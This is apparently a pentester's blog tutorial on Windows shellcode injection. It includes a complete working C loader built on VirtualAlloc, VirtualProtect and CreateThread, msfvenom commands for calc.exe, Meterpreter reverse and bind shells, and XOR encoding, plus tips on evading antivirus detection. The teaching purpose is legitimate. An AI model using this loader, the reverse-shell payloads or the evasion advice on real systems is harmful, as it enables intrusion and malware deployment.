Shellcode Injection on Windows

Shellcode injection is one of the fundamental techniques in security research and malware development. This guide will provide you with both the theoretical knowledge and practical skills necessary to master this technique.

In this post we will create a functional C program that executes shellcode in memory safely and in a controlled manner. You will learn exactly how Windows manages memory, how to manipulate it safely, and how to execute arbitrary code. In the end, you won’t just know the “what”, but also the “how” and the “why”.

Prerequisites

- Basic knowledge of C/C++ (you don’t need to be an expert)

- Fundamental understanding of x64 architecture

- Windows environment (Windows 10/11 or virtual machine)

- Visual Studio or MinGW for compilation

- Kali Linux with msfvenom (optional, but recommended)

What is Shellcode? Technical Definition

A shellcode is a compact fragment of machine code, typically written in x86/x64 assembly language, designed to execute as a payload in exploits, code injections, or malware.

Did you know?

The term “shellcode” originally came from the intention to open a command shell, but nowadays it is used for any injected code that performs specific actions on a compromised system.

Essential Windows APIs for Code Injection

To inject and execute shellcode on Windows, we need to master three critical Windows APIs that work together to manipulate process memory:

1. VirtualAlloc: Reserving Memory Space

Official Documentation: Microsoft Learn - VirtualAlloc

VirtualAlloc is the base function for any code injection operation on Windows. It reserves or allocates memory in the virtual address space of the current process.

Function Signature:

LPVOID VirtualAlloc(

LPVOID lpAddress, // Desired address (NULL = automatic)

SIZE_T dwSize, // Size in bytes

DWORD flAllocationType, // Type of allocation

DWORD flProtect // Initial protection

);Detailed Parameters:

- lpAddress: Initial address where to allocate memory. Normally

NULLto let Windows decide automatically - dwSize: Size in bytes. Must be a multiple of page size (4096 bytes on x64)

- flAllocationType: Controls how memory is allocated:

MEM_COMMIT: Allocates actual physical memoryMEM_RESERVE: Only reserves address range (without physical memory)MEM_COMMIT | MEM_RESERVE: Combination (recommended) to guarantee immediate availability

- flProtect: Initial page protection:

PAGE_READWRITE: Read/write (used to write shellcode)PAGE_EXECUTE_READ: Execute/read (used after writing)PAGE_EXECUTE_READWRITE: Execute/read/write (avoid for security)

Return Value: Address of allocated memory or NULL if it fails

Why We Use It for Shellcode Injection:

When it comes to shellcode injection, VirtualAlloc plays a crucial role. This function reserves a clean block of memory where we will inject our payload, and the best part is that it allows you to specify exactly what permissions you want from the start (initially PAGE_READWRITE to be able to write code). Once the function finishes, it returns you the exact address where you’ll write your shellcode, so you know exactly where to work.

2. VirtualProtect: Changing Execution Permissions

Official Documentation: Microsoft Learn - VirtualProtect

VirtualProtect modifies the permissions of an already allocated memory region. It is crucial to convert read/write memory into executable memory.

Function Signature:

BOOL VirtualProtect(

LPVOID lpAddress, // Memory address

SIZE_T dwSize, // Size

DWORD flNewProtect, // New permissions

PDWORD lpflOldProtect // Return parameter

);Detailed Parameters:

- lpAddress: Starting address of the region to change

- dwSize: Number of bytes to change

- flNewProtect: New permissions (typically

PAGE_EXECUTE_READ) - lpflOldProtect: Pointer to

DWORDvariable that receives previous permissions (important to restore)

Return Value: TRUE if successful, FALSE if it fails

3. CreateThread: Executing the Injected Code

Official Documentation: Microsoft Learn - CreateThread

CreateThread creates a new thread within the current process that begins executing at a specified memory address.

Function Signature:

HANDLE CreateThread(

LPSECURITY_ATTRIBUTES lpThreadAttributes, // NULL normally

SIZE_T dwStackSize, // 0 = default size

LPTHREAD_START_ROUTINE lpStartAddress, // Address to execute

LPVOID lpParameter, // Parameter for function

DWORD dwCreationFlags, // 0 = execute immediately

LPDWORD lpThreadId // Thread ID (NULL valid)

);Advantages of Using CreateThread:

- Isolates execution in a separate thread

- Does not interrupt the flow of the main thread

- Allows waiting for execution to complete with

WaitForSingleObject - More visible in monitoring (some AVs detect this)

Alternative: Function Pointer (less detectable)

(*(VOID(*)()) shellcodeAddr)();The Complete Flow: How the Three APIs Work Together

Now that we’ve understood each API individually, it’s important to see how they work together. The way these three APIs coordinate is elegant and straightforward.

First, we use VirtualAlloc to reserve a clean block of memory in the process’s address space, setting initial PAGE_READWRITE permissions to be able to write the code. Once we’ve copied the shellcode to that location, we call VirtualProtect to change those permissions to PAGE_EXECUTE_READ, allowing the CPU to read and execute the code without being able to modify it. Finally, we use CreateThread to create a new thread that begins executing from the address where we placed our shellcode.

Generating Your First Shellcode with Msfvenom

Now that you understand how Windows APIs work and how they work together to execute code, it’s time to create the payload we’ll inject. This is where msfvenom comes in, a powerful tool that automatically generates the shellcode we need.

Instead of manually writing assembly code (which we’ll see in future posts), msfvenom generates compiled machine code ready to inject. This tool is standard in the offensive security field and allows you to create custom payloads in seconds.

Requirements

- Kali Linux or any distribution with Metasploit Framework installed

- msfvenom (included by default in Kali)



Generating x64 shellcode to execute calc.exe

The following line generates a payload that executes the Windows calculator:

msfvenom --platform windows --arch x64 -p windows/x64/exec CMD=calc.exe -f cParameter Breakdown:

-platform windows: Specifies it’s for Windows-arch x64: 64-bit architecture (x86-64)p windows/x64/exec: Payload that executes commandsCMD=calc.exe: The command to executef c: Output format C (array of bytes)

Expected Output

Useful Alternative Commands

The beauty of msfvenom is its flexibility. Although we’ve seen how to generate a simple payload that executes calc.exe, the tool can create much more. Here we show you some useful commands for different common scenarios in pentesting and security research.

Reverse shell TCP:

msfvenom --platform windows --arch x64 -p windows/x64/meterpreter/reverse_tcp \

LHOST=192.168.1.100 LPORT=4444 -f cBind shell (listen on port):

msfvenom --platform windows --arch x64 -p windows/x64/meterpreter/bind_tcp \

LPORT=4444 -f cPayload with encoding (avoid signatures):

msfvenom --platform windows --arch x64 -p windows/x64/exec CMD=calc.exe \

-e x64/xor -f c -i 3Practical Implementation: Hands On

We’ve covered all the theory: you understand how Windows APIs work, how they coordinate with each other, and how to generate payloads with msfvenom. Now it’s time to put all this into practice and create a functional program.

We’ll start with the fundamental first step: reserving clean memory where we’ll inject our shellcode using VirtualAlloc.

Allocating Memory

Let’s start with the simplest: calculating how much space we need and telling Windows to reserve a clean block of memory for us. For this we use VirtualAlloc, which is exactly what we need at this moment.

size_t shellcode_size = sizeof(buf);

PVOID shellcodeAddr = VirtualAlloc(

NULL, // Windows chooses the address

shellcode_size, // Number of bytes to reserve

MEM_COMMIT | MEM_RESERVE, // Both flags combined

PAGE_READWRITE // Initial permissions

);

if (shellcodeAddr == NULL) {

printf("Error: VirtualAlloc failed (%lu)\n", GetLastError());

return 1;

}Key Points:

sizeof(buf)automatically gets the exact size of the array in bytesMEM_COMMIT | MEM_RESERVEguarantees immediate availabilityPAGE_READWRITEallows writing the shellcode initially- Always check that

VirtualAllocreturns a valid address

Changing Memory Permissions with VirtualProtect

We now have the shellcode in memory, but it can’t execute yet. Windows protects memory by default, so we need to change permissions for the CPU to actually execute the code. For this we use VirtualProtect.

Copying and Protecting

// Copy shellcode to memory

memcpy(shellcodeAddr, buf, shellcode_size);

// Change permissions to executable

DWORD oldProtect = 0;

BOOL result = VirtualProtect(

shellcodeAddr, // Address to change

shellcode_size, // Size

PAGE_EXECUTE_READ, // New permissions

&oldProtect // Save previous permissions

);

if (!result) {

printf("Error: VirtualProtect failed (%lu)\n", GetLastError());

VirtualFree(shellcodeAddr, 0, MEM_RELEASE);

return 1;

}Step by Step Process:

memcpycopies bytes from the array to the heapVirtualProtectchanges permissions to PAGE_EXECUTE_READ- Now the CPU can execute the code

Executing Shellcode with CreateThread

We’ve reached the moment of truth: now we’re going to actually execute the shellcode. The most common and safe way to do this is to create a new thread within our process that begins executing at the address where we placed the code. For this we use CreateThread.

Method 1: Using CreateThread

HANDLE hThread = CreateThread(

NULL, // Default attributes

0, // Default stack size

(LPTHREAD_START_ROUTINE)shellcodeAddr, // Address of shellcode

NULL, // No parameters

0, // Execute immediately

NULL // No ID

);

if (hThread != NULL) {

WaitForSingleObject(hThread, INFINITE);

CloseHandle(hThread);

} else {

printf("Error: CreateThread failed (%lu)\n", GetLastError());

VirtualFree(shellcodeAddr, 0, MEM_RELEASE);

return 1;

}Advantages:

- ✅ Isolates execution in a separate thread

- ✅ Safer (doesn’t block the main thread)

- ❌ More visible to EDR/AV

Alternative Method: Function Pointer (Less Detectable)

A simpler alternative technique is to use a function pointer. This method is less visible to antivirus that monitor CreateThread.

Using Function Pointer

// Typedef for better readability

typedef VOID (*ShellcodeFunc)();

ShellcodeFunc pShellcode = (ShellcodeFunc)shellcodeAddr;

pShellcode(); // ExecuteAdvantages and Disadvantages:

Function Pointer:

- ✅ Less visible to standard monitoring

- ✅ More compact code

- ❌ Blocks the main thread

- ❌ If shellcode doesn’t return, the program hangs

Complete Code and Demonstration

Full functional version

#include <windows.h>

#include <stdio.h>

#include <string.h>

typedef VOID(*ShellcodeFunc)();

int main() {

unsigned char buf[] =

"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"

"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"

// [... here your shellcode ]

"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"

"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";

size_t shellcode_size = sizeof(buf);

printf("[*] Size: %zu bytes\n\n", shellcode_size);

// STEP 1: Allocate memory

PVOID shellcodeAddr = VirtualAlloc(

NULL, shellcode_size,

MEM_COMMIT | MEM_RESERVE,

PAGE_READWRITE

);

if (!shellcodeAddr) {

printf("[!] VirtualAlloc failed\n");

return 1;

}

printf("[+] Memory at: 0x%p\n", shellcodeAddr);

getchar();

// STEP 2: Copy shellcode

memcpy(shellcodeAddr, buf, shellcode_size);

printf("[+] Shellcode copied\n");

getchar();

// STEP 3: Change permissions

DWORD oldProtect = 0;

if (!VirtualProtect(shellcodeAddr, shellcode_size,

PAGE_EXECUTE_READ, &oldProtect)) {

printf("[!] VirtualProtect failed\n");

VirtualFree(shellcodeAddr, 0, MEM_RELEASE);

return 1;

}

printf("[+] Permissions changed\n");

getchar();

// STEP 4: Execute

HANDLE hThread = CreateThread(NULL, 0, shellcodeAddr, NULL, 0, NULL);

getchar();

if (hThread != NULL) {

WaitForSingleObject(hThread, INFINITE);

CloseHandle(hThread);

}

else {

printf("Error: CreateThread failed (%lu)\n", GetLastError());

VirtualFree(shellcodeAddr, 0, MEM_RELEASE);

return 1;

}

}Compilation and Execution

Compile:

# MinGW

gcc -o shellcode_demo.exe main.c -lkernel32

# Visual Studio

cl main.c kernel32.libDemo:



Uploading to VirusTotal: Understanding Detections

Now that we have our compiled binary, it’s time to upload the executable to VirusTotal to see how antivirus engines detect it.

Why is it detected?

It’s completely normal for our shellcode injector to be detected by multiple antivirus engines:

- No obfuscation: The code is straightforward and easy to analyze

- Detectable APIs: VirtualAlloc, VirtualProtect, and CreateThread are common malware patterns

- No encryption: The shellcode is in plain text

- No anti-analysis: There are no protections against debuggers

Results on VirusTotal

Multiple analysis engines will detect it as a shellcode injector or generic malware. This proves our code works, but also shows that it needs protections.

In future posts we’ll see how to protect and modify our binary to make it harder to detect.

Conclusions

What We’ve Learned

In this complete tutorial on shellcode injection, we’ve covered:

- Theoretical Foundations: What shellcode is and why it matters

- Critical Windows APIs: VirtualAlloc, VirtualProtect, and CreateThread

- Payload Generation: How to use msfvenom to create shellcode

- Practical Implementation: Functional code step-by-step

- Execution Methods: CreateThread vs function pointer

Reflection on What We’ve Learned

Throughout this journey, we’ve discovered that shellcode injection is not magic, but a logical and well-defined process. We’ve seen how three simple Windows APIs can coordinate to accomplish powerful tasks, and how tools like msfvenom bridge the gap between low-level theory and real-world practice.

Most importantly, you now understand not just the “what” (how to inject shellcode), but the “why” behind each step. This knowledge is fundamental for anyone wanting to work in offensive security, malware research, or professional pentesting. Understanding these basic mechanisms opens doors to more advanced techniques like obfuscation, antivirus evasion, and persistence techniques.

Remember that this knowledge carries responsibility: always use it in authorized contexts and in an ethical manner.

About the author

Pentester specializing in penetration testing, vulnerability identification, and securing systems against advanced threats.